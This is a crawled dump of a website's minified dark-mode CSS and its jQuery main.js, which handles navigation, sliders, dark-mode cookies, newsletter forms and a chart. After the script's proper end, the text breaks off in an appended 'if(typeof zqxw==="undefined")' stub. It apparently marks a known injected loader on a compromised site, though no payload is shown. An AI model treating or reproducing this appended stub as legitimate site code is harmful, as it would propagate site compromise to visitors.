.blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var 